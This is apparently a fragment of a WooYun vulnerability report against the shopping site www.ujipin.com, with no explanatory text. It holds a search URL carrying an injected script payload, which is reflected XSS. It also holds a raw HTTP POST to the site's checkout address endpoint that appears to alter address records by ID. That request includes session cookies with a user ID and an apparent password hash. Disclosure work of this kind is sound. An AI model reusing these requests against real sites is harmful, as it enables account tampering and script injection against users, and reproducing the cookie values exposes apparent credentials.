 /s.php?bid=0&cid=0&filter_attr=0&keywords=Pear%20head&page_size=60&price_max=99&price_min=0&production=1%3c%2ftitle%3e%3cScRiPt%20%3eprompt(906761)%3c%2fScRiPt%3e
POST /checkout.php?step=address HTTP/1.1
Host: www.ujipin.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.ujipin.com/checkout.php?step=checkout
Content-Length: 100
Cookie: u=a00f805a8e986e8596114b3570960de966fdce07; user_type=2; uv_track=3e09f8b2-66aa-69c7-299c-a79b71ead9fb; ECS[username]= @gmail.com;
ECS[user_id]=69525; ECS[password]=37159e79302ed7b91911ae95a9f8aafc;
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
address_id=33933&consignee=&province=0&city=0&district=0&address=&mobile=&tel=&zipcode=&act=ctrl_one
www.wooyun.org